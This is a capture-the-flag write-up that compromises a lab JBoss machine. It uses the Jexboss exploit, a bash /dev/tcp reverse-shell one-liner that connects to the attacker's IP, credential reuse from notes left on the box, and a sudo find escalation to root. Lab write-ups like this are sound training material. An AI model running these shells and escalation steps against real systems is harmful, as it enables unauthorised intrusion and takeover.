
Description
Learn how to use a Java Serialisation attack in this boot-to-root
| Room | Tony the Tiger |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | cmnatic |
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.68.205 --ulimit 5000

we got many ports open.
We can scan these open ports in detail with nmap,
1
nmap -sC -sV -p22,80,1090,1091,1098,1099,3873,4446,4712,4713,5445,5455,5501,5500,8009,8080,8083 10.10.68.205 -oN nmap.txt


Result scan shows that port 22 is running ssh service, port 8080 is running Apache Tomcat server.
Let’s explore port 8080 by visiting http://10.10.68.205:8080,

we got a webserver of JBOSS which has administration console and other functionalities.
Since, we are not far enough from the true website, let’s resolve the domain name with IP address by 10.10.68.205 jboss.thm in /etc/hosts file,
Now, visit http://jboss.thm,
we got a blog website which do have some posts on it. Nothing fancy!
After reading the blogs, source code of the webpage carefully, nothing can be found, so I decided to download these 2 pictures for steganography analysis,
Now running the strings commands to read if there any read-able string,
1
strings be2sOV9.jpg
 scrolling down a bit, I actually found the flag.
scrolling down a bit, I actually found the flag.
Let’s visit again http://10.10.68.205:8080,
we got JBOSS webserver.
Navigate to Admin Console,
website requires Credentials to login.
Now, situation is that we don’t have login credentials and we want to exploit this machine, so general idea is to look for the possible exploit on interweb. So looking for the suitable exploit for this machine, I got one - Jexboss Github
After viewing how to run the exploit, we can use it on our target,
1
python jexboss.py -host http://10.10.68.205:8080

after a second, we get a shell type interface where we can execute shell commands.
Let’s check what user we are with id command,

Since we don’t have much functionality on this type of shell, we can catch a legit reverse shell and improve it from there.
Using one-liner bash script, we can execute this command to get a reverse shell but first, we need to start a listener using nc -nvlp 4444 and then executing this command,
1
bash -c 'exec bash -i &>/dev/tcp/10.9.0.197/4444 <&1'
We caught a shell as cmnatic user,

Enumerating home directory,

we got 3 users.
Let’s navigate to cmnatic user’s directory and list directory content,

we have a text file name to-do.txt. This might be the file which we (cmnatic user) has to perform a certain task.
Reading the content of the file,

This note represent how insecure this machine is (wuahahahaha!!).
Taking a look a directory content in jboss user and we got a note file,

after reading the note file, user cmnatic has left the password for jboss user.
Since we have jboss user credentials, we can switch to it,
1
su jboss
Now, since we switched to jboss user, we can see if we can run any binary with sudo without providing a password,
1
sudo -l

we can run /usr/bin/find binary without sudo command.
Looking at gtfobins at how I can escalate my privileges by executing find binary,

Running the above command from GTFObins,
1
sudo /usr/bin/find . -exec /bin/sh -p \; -quit

Uhh ohh!! We should be root by now but we are not and what’s this Illegal option and what does this means? Well, maybe flag -p is not allowed to be used.
So, we can try running the same command but without -p switch this time,
1
sudo /usr/bin/find . -exec /bin/sh \; -quit

and we are root!!
Navigating to root directory and enumerating directory,

we got root.txt file. So I decide to read it but wait, it’s not flag but a base64 string.
So, we will first start a python server on victim machine using python3 -m http.server and then using wget command to get the file on our machine,
1
wget http://10.10.68.205:8000/root.txt
Reading the content of the root.txt,

it is base64 string.
Visit hashes.com to crack this string,

Cracking at first, it will give some another string so we have to again crack this,

after cracking it again, we now get the plain text string.
